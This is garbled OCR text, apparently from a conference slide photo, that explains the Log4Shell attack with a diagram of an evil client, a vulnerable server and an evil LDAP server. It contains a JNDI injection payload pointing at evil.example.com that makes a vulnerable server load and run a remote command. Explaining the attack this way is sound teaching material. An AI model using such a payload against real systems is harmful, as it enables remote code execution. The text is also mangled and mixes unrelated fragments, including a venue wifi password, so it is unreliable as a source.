 GRAND OPENING 2023
fooConf
1 FEB
60°179'N • 24°947'E
Wifi: Paasitorni Pass: Paasi123+
ple.com
cC9wd25lZAo=}")
o.
Antatomy of the Log4Shell Attack
(B)
(A)
Evil
Client
Vulnerable
Server
Evil
LDAP
Server
evil.example.com
Vulnerable Server (B)
Replacing the reservation ID by the attack vector
log4j. No matching reservation for ID: " +
"${jnd ://evil.example.com:1389/Basic/Command/Base64/dG91Y2fUpaL3RtcC9wd25lZAo=}")
o.
CREATING SUCCESS
IN FINTECH